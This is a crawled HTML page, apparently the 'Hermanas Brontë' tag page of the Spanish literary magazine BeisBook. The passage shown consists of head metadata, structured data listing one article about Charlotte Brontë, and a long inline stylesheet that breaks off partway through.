

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beisbook.com/tag/hermanas-bronte/
body_size: 13430
content:
<!doctype html><html lang="es" class="no-js"><head><meta charset="UTF-8"><title> Hermanas Brontë</title><meta name="description" content="BeisBook, una revista de libros, autores, historia, historias, lugares&#8230; de la literatura en lengua inglesa."><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><link rel="shortcut icon" href="https://beisbook.com/favicon.ico"><link rel="icon" sizes="16x16 32x32 64x64" href="https://beisbook.com/favicon.png"><link rel="icon" type="image/png" sizes="196x196" href="https://beisbook.com/icon192.png"><link rel="icon" type="image/png" sizes="160x160" href="https://beisbook.com/icon160.png"><link rel="icon" type="image/png" sizes="96x96" href="https://beisbook.com/icon96.png"><link rel="apple-touch-icon" href="https://beisbook.com/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://beisbook.com/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="https://beisbook.com/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="https://beisbook.com/apple-touch-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="https://beisbook.com/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="https://beisbook.com/apple-touch-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="https://beisbook.com/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="https://beisbook.com/apple-touch-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="https://beisbook.com/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="https://beisbook.com/apple-touch-icon-180x180.png"><meta name="msapplication-TileColor" content="#1c0500"><meta name="msapplication-TileImage" content="https://beisbook.com/mstile-144x144.png"><meta name="msapplication-square70x70logo" content="https://beisbook.com/mstile-70x70.png"><meta name="msapplication-square150x150logo" content="https://beisbook.com/mstile-150x150.png"><meta name="msapplication-square310x310logo" content="https://beisbook.com/mstile-310x310.png"><meta name="theme-color" content="#1c0500"><meta name="msapplication-config" content="https://beisbook.com/browserconfig.xml"><link rel="manifest" href="https://beisbook.com/site.webmanifest"><meta name='robots' content='max-image-preview:large' /><link rel="preload" href="https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-BoldItalic.woff2" as="font" type="font/woff2" crossorigin><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='wp-paginate-css' href='https://beisbook.com/wp-content/plugins/wp-paginate/css/wp-paginate.css' media='screen' /><link rel="https://api.w.org/" href="https://beisbook.com/wp-json/" /><link rel="alternate" type="application/json" href="https://beisbook.com/wp-json/wp/v2/tags/1755" /><style>@font-face{font-family:'Cormorant infant';src:local('Cormorant infant'),local('Cormorant infant'),url('https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-Bold.woff2') format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Cormorant infant';src:local('Cormorant infant'),local('Cormorant infant'),url('https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-BoldItalic.woff2') format('woff2');font-weight:700;font-style:italic;font-display:swap}</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/beisbook.com","@id":"https:\/\/beisbook.com\/#publisher","name":"Beisbook","alternateName":"beisbook","legalName":"Beisbook","description":"BeisBeisBook, una revista de libros, autores, historia, historias, lugares... de la literatura en lengua inglesa.","logo":{"@type":"ImageObject","url":"https:\/\/beisbook.com\/beisbook-logo.webp","width":390,"height":60},"address":{"@type":"PostalAddress","addressLocality":"Madrid","addressRegion":"Madrid","addressCountry":"Espa\u00f1a"},"sameAs":["https:\/\/www.facebook.com\/BeIsBook.B\/","https:\/\/www.instagram.com\/beisbook\/","https:\/\/twitter.com\/be_is_book"]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"CollectionPage","mainEntityOfPage":"https:\/\/beisbook.com\/tag\/hermanas-bronte\/","url":"https:\/\/beisbook.com\/tag\/hermanas-bronte\/","name":"Hermanas Bront\u00eb","description":"","publisher":{"@id":"https:\/\/beisbook.com\/#publisher"},"mainEntity":{"@context":"http:\/\/schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","url":"https:\/\/beisbook.com\/must-know\/words\/palabra-de-charlotte-bronte-21042445\/","position":1}],"numberOfItems":1}}</script> <style>*,*:after,*:before{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility}html{font-size:100%}body{font:300 1.2rem/1.6rem Helvetica,Arial,sans-serif;color:#000;background:#fff;padding:0;margin:0}.clear:before,.clear:after{content:' ';display:table}.clear:after{clear:both}.clear{*zoom:1;}img{max-width:100%;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#000}a:focus{outline:0}a:hover,a:active{outline:0}input:focus{outline:0;border:1px solid #000}p strong{font-weight:400}.header,.sub-header,.nav,.slidebig a,#inner_rel a,.sub-header .scrollview .percent,#instagrambox li a img,.meta .details .avatar{-webkit-transition:all .2s out-ease;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#gwrap{display:inline-block;width:100%}.wrapper{display:inline-block;width:100%;padding:20px 20px 20px 50px;margin:0;background:#fff;z-index:111}.header{position:fixed;top:0;left:0;z-index:777;width:100%;opacity:1}body.scrolled .header{opacity:0;left:-200px}.sub-header{position:fixed;top:-50px;left:0;background:#111;width:100%;height:40px;box-shadow:0 3px 5px rgba(0,0,0,.4);z-index:999}body.scrolled .sub-header{top:0}.sub-header .logo a{color:#fff;font:bold 2.4rem/1.8rem 'Cormorant Unicase',serif;color:#fff;margin:4px 0 0 6px}.sub-header .logo a span:before{content:'_';font-weight:100;opacity:.4}.sub-header .scrollview{display:inline-block;width:100%;height:4px;background:rgba(255,255,255,.2);position:absolute;bottom:0}.sub-header .scrollview .percent{display:inline-block;position:absolute;top:0;left:0;height:4px;background:rgba(255,255,255,.6)}#searchbox{position:fixed;top:50px;right:10px;display:inline-block;z-index:999}#searchbox form.search .search-input{width:100px;font:normal .8rem/1.2rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;padding:5px 10px;border:none;opacity:0;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#searchbox form.search:hover .search-input{opacity:1}#searchbox form.search .search-submit{width:30px;height:30px;border:none;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg') no-repeat 7px 6px;background-size:16px}.header .logo{position:absolute;left:10px;top:10px}.header .logo a{font:bold 2.6rem/1.2rem 'Cormorant Unicase',serif;color:#fff}.header .logo a span{display:inline-block;width:100%;padding:0;margin:0}.header .logo a span:before{content:'_';color:#fff;opacity:.6;font-weight:100!important;font-size:1.6rem;padding-right:2px}.header #breadcrumbs{position:absolute;left:0;top:100px;width:120px;list-style:none;padding:0;margin:0;z-index:999}.header #breadcrumbs li{list-style:none;line-height:.8rem!important;padding:0;margin:0;display:inline-block;width:100%}.header #breadcrumbs li a{display:inline-block;width:100%}.header #breadcrumbs li a span{font:400 .9rem/.8rem 'Ubuntu','Helvetica Neue',Helvetica,Arial,sans-serif;color:#fff;display:inline-block;width:100%;padding:0 0 0 12px;margin:0;height:auto!important;text-transform:uppercase;opacity:.6}.header #breadcrumbs li a span:before{content:'_';color:#fff;opacity:.3;line-height:.8rem;padding-right:4px}.header #breadcrumbs li a:hover{opacity:.6}.nav{position:fixed;top:0;right:-200px;padding:50px 15px;width:200px;height:100%;font-size:.8rem;z-index:999;background:#fff}body.toog .nav{right:0;box-shadow:0 0 10px rgba(0,0,0,.4)}.nav ul,.nav ul li{list-style:none;padding:0;margin:0;position:relative}.nav ul li,.nav ul li a{font-size:.9rem;line-height:1.2rem!important;font-weight:400;color:#222;display:inline;float:left}.nav ul li a{display:inline;float:left;padding:0 10px 5px;text-transform:uppercase}.nav>ul>li>a{font-weight:500}.nav ul.sub-menu{margin-left:10px;height:auto}.nav ul.sub-menu li,.nav ul.sub-menu li a{display:inline-block}.nav ul.sub-menu li{width:100%}.nav ul li:hover ul.sub-menu{overflow:visible}.nav ul li a:before{content:'/';padding-right:4px;color:#555}.nav .tooglemenu{position:absolute;left:-40px;width:30px;height:30px;top:90px;cursor:pointer;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/menu.svg') no-repeat 8px 9px;background-size:16px;text-indent:-9999px;border:none}.upper{display:inline-block;overflow:hidden;width:100%;height:450px;position:relative;margin:0 0 -5px;padding:0}.upper a.item{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:0}.upper a.active{opacity:1;z-index:1}.upper .cont{margin:0 30px 0 50px;padding-bottom:80px;border-bottom:4px solid #444;width:calc(100% - 80px);display:inline-block;position:absolute;bottom:0}.upper .cont .titulo{font:bold 2rem/2rem 'Cormorant infant',serif;color:#fff;text-transform:uppercase;letter-spacing:-.5px;padding-bottom:6px}.upper .cont .descripcion{color:#fff;font-size:1rem;line-height:1.2rem}.upper .cont .antetitulo{color:#fff;font-size:.8rem;line-height:1.2rem;text-transform:uppercase}.upper .cont .antetitulo,.upper .cont .titulo,.upper .cont .descripcion{display:inline-block;width:100%}.colored{background-color:#444;background-size:cover;background-position:center;background-blend-mode:multiply}.innershadow{-moz-box-shadow:inset 0 0 100px #000;-webkit-box-shadow:inset 0 0 100px #000;box-shadow:inset 0 0 100px #000}section.articulo .titulo{top:0;margin:0;display:inline-block;width:100%;position:relative}section.articulo .titulo a{position:absolute;bottom:0;display:inline-block;width:100%;padding-bottom:20px;border-bottom:4px solid #444;margin:0!important;color:#FFF!important}section.articulo .titulo,section.articulo .titulo a{font:bold 2.4rem/2.4rem 'Cormorant infant',serif;color:#fff;text-transform:uppercase;letter-spacing:-.5px}main section.articulo{margin-top:-40px}.sidebar{display:none;width:100%;padding-top:40px}.footer{display:inline-block;width:100%;padding:20px 20px 30px 50px;margin:0;background:#000}.footer ul,.footer ul li{display:inline;float:left;width:100%;padding:0;margin:0 0 20px;color:#000}.footer ul li .icon{display:inline;float:left;width:20px;height:20px;margin-right:6px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.footer ul li a.facebook .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:20px}.footer ul li a.twitter .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:20px}.footer ul li a.instagram .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:18px}.footer ul li a.facebook,.footer ul li a.twitter,.footer ul li a.instagram{line-height:1rem!important}.footer ul li a.facebook:hover .icon{background-color:#3b5998}.footer ul li a.twitter:hover .icon{background-color:#55acee}.footer ul li a.instagram:hover .icon{background-color:#007bb5}.footer p.rocheicabo a span{background:transparent url(https://beisbook.com/wp-content/themes/beisbook/img/rice_logo.svg) no-repeat 0 5px;background-size:120px;display:block;overflow:hidden;width:100%;height:60px;text-indent:-9999px}.footer p.aisaak a span{background:transparent url(https://beisbook.com/wp-content/themes/beisbook/img/aisaak_logo.svg) no-repeat 0 12px;background-size:90px;display:block;overflow:hidden;width:100%;height:50px;text-indent:-9999px}.footer p.rocheicabo a,.footer p.aisaak a{font-size:.7rem;color:#fff}.footer p,.footer a{font-size:.8rem;color:#fff;margin:0;padding:0;display:inline-block;width:100%;font-size:.8rem;line-height:.8rem}.footer p.man{font-weight:500}h2,h2 a{font:bold 1.6rem/1.4rem 'Cormorant infant',serif;color:#333;text-transform:uppercase}main{display:inline;float:left;width:100%}main p{margin:0 0 20px}main .description{font:900 1.6rem/1.8rem 'Cormorant infant',serif;text-transform:;padding-bottom:30px;margin-bottom:20px;border-bottom:2px solid #eee;color:#444;text-transform:uppercase;letter-spacing:-.3px}main p.tags{padding:10px 0 20px;margin:10px 0 0;border-top:1px solid #eee;font-size:.9rem;line-height:1.2rem;font-weight:400;color:#222;text-transform:uppercase}main p.tags a{color:#444}main p.tags a:before{content:'_ ';color:#aaa}main p.tags a:hover{color:#000!important}.meta{font-size:.8rem;display:inline-block;width:100%;margin-bottom:20px;position:relative;border-bottom:2px solid #eee;padding:10px 0}.meta .details{display:inline;float:left;width:200px}.meta .details span,.meta .details time,.meta .details author{display:inline;float:left;width:100%;font-size:.8rem;line-height:.8rem;padding-bottom:2px;color:#222}body.category-words .meta .details .author a{color:#cc2900}.meta .details .avatar{width:30px;height:30px;display:inline-block;position:absolute;top:10px;left:0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background-color:#ccc;margin-right:10px;margin-left:-40px;background-size:140%;background-position:center;background-blend-mode:multiply;display:none;cursor:pointer}.meta .details .avatar:hover{width:100px;height:100px;background-size:100%;left:-35px;top:-35px}.meta .details .author a{font-size:1rem}.meta .details span:nth-child(2),.meta .details span:nth-child(3){width:160px}.meta .details span:nth-child(2){font-size:.9rem;font-weight:400;padding-top:2px}#sharebox{display:inline;float:right;margin:0;padding:0}#sharebox li,#sharebox li a{display:inline;float:left}#sharebox li a{margin:0 0 5px 5px;background:#ddd;width:30px;height:30px;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}section.bloque article #sharebox{display:inline;float:left;margin-left:-5px}section.bloque article #sharebox li a{width:40px;height:40px}#sharebox li.bb_facebook a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:28px}#sharebox li.bb_twitter a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:26px}#sharebox li.bb_linkedin a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:24px}#sharebox li.bb_whatsapp a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/whatsapp.svg') no-repeat center;background-size:28px}#sharebox li.bb_facebook a:hover{background-color:#3b5998}#sharebox li.bb_twitter a:hover{background-color:#55acee}#sharebox li.bb_linkedin a:hover{background-color:#007bb5}#sharebox li.bb_whatsapp a:hover{background-color:#4dc247}.bloque{display:inline-block;width:100%}.bloque.ups{border-bottom:4px solid #eee;margin-bottom:25px}.bloque.busqueda{border-bottom:4px solid #eee;margin-bottom:15px}.bloque.busqueda form.search{margin-bottom:25px}.bloque.busqueda form.search .search-input{width:calc(100% - 60px)!important;font:normal .8rem/1.2rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;padding:5px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;border:1px solid #ddd;margin-right:6px;display:inline;float:left}.bloque.busqueda form.search .search-submit{width:30px;height:30px;border:none;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg') no-repeat 7px 6px;background-size:16px}.bloque.busqueda form.search .search-submit:hover{opacity:.8}.pagination{display:inline-block;width:100%;border-top:2px solid #eee;padding-top:10px;margin-top:20px}.pagination a,.pagination span{display:inline;float:left}.pagination .page-numbers{width:30px;height:30px;text-align:center;font:normal 1rem/1.85rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;background:#ddd;color:#fff;margin:0 6px 0 0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.pagination .page-numbers.current{background:#111}.pagination .page-numbers.next{background:rgba(0,0,0,1) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg') no-repeat center;background-size:18px;text-indent:-9999px}.pagination .page-numbers.prev{background:rgba(0,0,0,1) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg') no-repeat center;background-size:18px;text-indent:-9999px}.pagination .page-numbers:hover{background-color:rgba(0,0,0,.6)}.cintillo{font-size:.8rem;line-height:1rem;font-weight:100;color:#222;margin:0 0 10px;text-transform:uppercase}.sidebar .cintillo{border-top:2px solid #eee;padding-top:4px;margin-bottom:2px}.econtent{display:inline-block;width:100%;position:relative}#inner_rel{width:150px;margin-right:15px;display:inline;float:left;overflow:hidden;position:relative;padding-top:40px}#inner_rel ul{border-top:1px solid #eee;margin:0!important;padding-bottom:20px!important}#inner_rel ul,#inner_rel ul li{list-style:none;padding:0}#inner_rel ul li{border-bottom:1px solid #eee;padding:4px 0}#inner_rel a{display:inline-block;border:none}#inner_rel a.seccion{color:#555;font-size:.7rem;line-height:.7rem;display:inline-block;width:100%;font-weight:400;text-transform:uppercase;padding:5px 0}#inner_rel a.seccion:before{content:'● ';font-size:.8rem}#inner_rel a.titulo{color:#222;font-size:1.1rem;line-height:1.1rem;font-weight:700;display:inline-block;width:100%;margin:5px 0;padding:5px 0}#inner_rel li:hover a.seccion{color:#222}#inner_rel li:hover a.titulo{color:#333}#inner_rel li.tagger a.seccion{color:#222;padding:0!important}#inner_rel li.tagger a.titulo{color:#333}#inner_rel .tooglerel{width:30px;height:30px;background:#ddd;display:inline;float:right;margin-bottom:20px;text-indent:-9999px;position:absolute;top:0;left:0;background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg') no-repeat 8px 7px;background-size:14px;border:none;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}#inner_rel .tooglerel{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg') no-repeat 8px 7px;background-size:14px}#inner_rel.toog .tooglerel{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-down.svg') no-repeat 8px 9px;background-size:14px}#inner_rel .tooglerel:hover{cursor:pointer;background-color:#222}#inner_rel.toog{height:0;width:50px;margin-right:0}.bloque article{display:inline;float:left;width:100%;margin-bottom:15px}.bloque article .media{display:inline-block;width:100%;padding-top:56%;background-color:#444;background-size:100%;background-position:center;background-blend-mode:multiply}.bloque article .media img{display:none}.bloque article ul,.bloque article ul li{list-style:none;padding:0;margin:0}.bloque article ul li,.bloque article ul li a{font:bold 1rem/.9rem 'Cormorant infant',serif!important;color:#aaa}.bloque article ul li a:hover{color:#000}.bloque article ul{padding:4px 0;text-transform:uppercase}.bloque article h2,.bloque article h2 a{display:inline-block;width:100%;margin:0;font-size:2rem;font-weight:8900;line-height:2rem;letter-spacing:-.5px;color:#000;text-transform:uppercase}.bloque article h2{margin:10px 0}.bloque article h2 a:hover{color:#444}.bloque article p{font-size:.9rem;line-height:1.1rem;color:#000;margin-bottom:10px}.bloque article p a{background:#eee;width:20px;height:20px;-webkit-border-radius:100%;display:inline;float:right;text-align:center;color:#000;margin-left:10px}.bloque article .author{font-size:.8rem;line-height:1.4rem}.comments{display:inline-block;width:100%;padding:20px 10px;background:#f9f9f9;border-top:4px solid #eee;margin:0}.comments h3{display:inline-block;width:100%;padding:0;margin:0 0 10px;font-size:.8rem;text-transform:uppercase;font-weight:200}.comments input,.comments textarea{padding:5px;border:1px solid #ccc;font-size:.9rem;display:inline-block;width:100%;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.econtent>blockquote{width:calc((100%/2)*1);margin:0 0 20px 15px;padding:0;display:inline;float:right;padding-left:15px;font:italic 900 1.4rem/1.4rem'Cormorant infant',serif;border-left:1px solid #eee}.econtent>blockquote p{margin:0}.econtent ul li blockquote{padding:200px 30px 20px 90px;display:inline-block;width:100%;margin:0;background-color:#333}.econtent ul li blockquote p{padding:0!important}.econtent ul li blockquote .cita{font:italic 900 1.8rem/1.8rem'Cormorant infant',serif!important;margin-bottom:6px;color:#fff}.econtent ul li blockquote .translation{font-size:1rem;line-height:1.2rem;color:rgba(255,255,255,.7);margin-bottom:20px}.econtent ul li blockquote .autor_cita{font:italic 900 1.2rem/1.2rem'Cormorant infant',serif;color:rgba(255,255,255,.4);display:inline;float:right}.econtent ul li blockquote p:before,.econtent ul li blockquote p:after{content:'"'}.econtent ul li blockquote .share_min{display:inline;float:left;width:100px;padding:0}.econtent ul li blockquote .share_min a{display:inline;float:left;margin-right:4px;width:22px;height:22px;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.econtent ul li blockquote .share_min a.facebook{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:22px}.econtent ul li blockquote .share_min a.twitter{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:20px}.econtent ul li blockquote .share_min a.linkedin{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:18px}.econtent ul li blockquote .share_min a.facebook:hover{background-color:#3b5998}.econtent ul li blockquote .share_min a.twitter:hover{background-color:#55acee}.econtent ul li blockquote .share_min a.linkedin:hover{background-color:#007bb5}.boton{width:48px;height:48px;border:none;display:inline-block;position:absolute;z-index:222;background-color:rgba(255,255,255,.2);cursor:pointer;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;text-indent:-9999px}.boton.prev{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg') no-repeat center;background-size:22px}.boton.next{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg') no-repeat center;background-size:22px}.boton:hover{background-color:rgba(255,255,255,.4)}.slide .boton.prev{right:110px;bottom:17px}.slide .boton.next{right:60px;bottom:17px}.modulo .boton.prev{right:70px;bottom:17px}.modulo .boton.next{right:20px;bottom:17px}.modulo{display:inline-block;width:100%;margin-bottom:10px;position:relative}.modulo#newsletter{display:inline-block;width:100%;padding:30px;background:#f9f9f9;border-top:1px solid #ddd;border-bottom:3px solid #ddd}.modulo#newsletter h1{color:#333;font:900 1.5rem/1.5rem 'Cormorant infant',serif;padding-bottom:10px;border:none;width:200px;margin:0}.modulo#newsletter p{font-size:1rem;line-height:1.2rem;color:#333;margin:0 0 15px}.modulo#newsletter p.acepto{padding-left:22px;position:relative;display:inline-block;margin-top:6px;font-size:.9rem;line-height:1rem;color:#222}.modulo#newsletter p.acepto input{position:absolute;left:0}.modulo#newsletter p.remember{padding-top:20px;padding-left:22px;font-size:.9rem;line-height:1rem;color:#222}.modulo#newsletter input{-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.modulo#newsletter input.email{width:100%;margin-bottom:6px;border:1px solid #aaa;background:#fff;padding:8px 12px;font-size:.9rem}.modulo#newsletter input.button{border:none;background:#000;color:#fff;font-size:1rem;text-transform:uppercase;font-size:.8rem;padding:6px 12px 7px;margin-left:22px}.modulo#newsletter input.button:hover{background:#666}.innercontent{position:relative;display:inline-block;margin-bottom:25px}.econtent.toog .innercontent{width:100%}.innercontent.lista ul{border-top:2px solid #ddd;padding-top:15px;margin-top:40px}.innercontent ul,.innercontent ul li{display:inline-block;width:100%;margin:0 0 20px;padding:0;list-style:none;position:relative}.innercontent ul li{margin-bottom:20px;border-bottom:2px solid #ddd;padding-bottom:20px;background:#f9f9f9}.innercontent ul li .num{position:absolute;left:10px;top:20px;width:30px;color:#fff;z-index:999}.innercontent ul li .num span{display:inline-block;width:100%;text-align:left}.innercontent ul li .num .total{color:rgba(255,255,255,.8);font-size:.9rem;line-height:.9rem}.innercontent ul li .num span:first-child{font:bold 3rem/3rem 'Cormorant infant',serif;border-bottom:1px solid rgba(255,255,255,.4)}.innercontent h2.titulo{color:#000;font-size:2rem;line-height:1.8rem;font-weight:700;padding:20px}.innercontent p.descripcion{color:#000;font-size:1rem;line-height:1.2rem;margin:0}.innercontent p.direccion{color:#000;font-size:.8rem;line-height:1rem;padding:6px 0 0;margin:0;display:inline-block;width:100%;color:#aaa}.innercontent p{padding-left:20px;padding-right:20px}.innercontent .cont{display:inline-block;width:100%;position:relative}.innercontent .media,.innercontent .acf-map{display:inline-block;width:100%;background:#ddd}.innercontent .acf-map{min-height:200px;margin:0 0 -5px!important}.innercontent .media img{opacity:.9;width:100%;display:inline-block;-webkit-filter:contrast(1);filter:contrast(1.5)}.innercontent ul.slide{margin-bottom:60px}.innercontent ul.slide li{display:none}.innercontent ul.slide li.active{display:inline-block;border:none;border-top:4px solid #eee;margin:0 0 5px}.innercontent ul.slide li h2,.innercontent ul.slide li p{padding:10px 10px 0 60px}.innercontent ul.slide li p{font-size:1rem}.innercontent .boton{background-color:rgba(0,0,0,.2)}.innercontent a.boton.prev{right:45px;bottom:10px}.innercontent a.boton.next{right:0;bottom:10px}.innercontent a.boton:hover{background-color:rgba(0,0,0,.9)}.innercontent.lista .media{width:100%;margin:0 0 20px}.innercontent.lista .slide .media{width:100%;margin:0}.innercontent.lista ul.slide{border:none;padding:0}.innercontent.lista ul.slide li{padding-top:15px}.innercontent.lista ul.slide li h2{padding-top:25px}.innercontent.citas ul li{padding:0;background-size:115%;background-position:center}.innercontent.movies h2{font-size:2rem;line-height:2rem;margin-bottom:5px;font-weight:700}.innercontent.movies ul li{padding:15px;font-size:1rem;line-height:1.2rem}.innercontent.movies ul li figure.media{display:inline;float:left;width:100%;margin-bottom:20px}.innercontent.movies ul li .right{display:inline;float:right;width:100%}.innercontent.movies ul li .right div{display:inline-block;width:100%;padding:0 0 0 100px;position:relative;border-left:1px solid #ddd;margin-bottom:6px}.innercontent.movies ul li .title,.innercontent.movies ul li .right div.ratting .title{display:inline;float:left;width:90px;position:absolute;left:0;top:0;text-transform:uppercase;font-size:.8rem;color:#222;text-align:right;padding:0!important}.innercontent.movies ul li span{display:inline;float:left;width:100%}.innercontent.movies ul li span strong{font-weight:400;color:#000}.innercontent.movies ul li span.min{color:#222;font-size:.8rem;line-height:.8rem;padding-bottom:6px}.innercontent.movies ul li .right div.ratting span{display:inline;float:left;width:auto;padding-right:4px}.innercontent.movies ul li .right div.ratting .val{font-weight:500;font-size:1.2rem}.innercontent.movies ul li .right div.ratting .tot{padding-right:10px}.innercontent.movies ul li .right div.ratting .starsbox{display:inline-block;width:200px;height:20px;margin-right:calc(100% - 